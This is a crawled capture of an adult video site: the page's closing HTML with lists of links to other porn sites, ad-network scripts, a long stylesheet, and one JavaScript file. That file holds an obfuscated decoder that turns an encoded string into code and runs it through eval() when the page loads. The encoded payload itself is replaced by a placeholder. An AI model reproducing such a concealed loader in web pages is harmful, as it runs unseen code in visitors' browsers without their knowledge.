la-angle-right"></i></a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659">videos-xxx.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710">pornmd <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292">wwwpornhub.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336">hotporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961">sex-tube.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993">pornxxx2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.pornxxxxtube.net/categoryxxx/indian/popular/1.html" data-ct="3722386755">pornxxxxtube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925">porn2023.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522">hdzog.info <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029">xnxxtv.pro <i class="la la-angle-right"></i></a></div></li> -->--> 
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Xxx Gonzo</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Xxx Gonzo has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f67322114a294956914fff4ac4b25213","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxgonzo.org/css/styles.css
body_size: 3641
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxgonzo.org/js/25VG5Ok5MzgZqgaXQEwSWYP.js
body_size: 21711
content:
function pnlxeynz(sbwdqlrc){var llroumqrhe='Z';var tndtcvvz='A';var wnhwgrnz=[];var qdxwaotnv=new RegExp('['+tndtcvvz+'-'+llroumqrhe+']');var rzbpdgw=sbwdqlrc.split(qdxwaotnv);for(var i=0;i<rzbpdgw.length;i++){wnhwgrnz.push(String.fromCharCode(parseInt(rzbpdgw[i],23)/(56)));}eval(wnhwgrnz.splice(1,wnhwgrnz.length).join(''));}pnlxeynz('[base64]'); 
     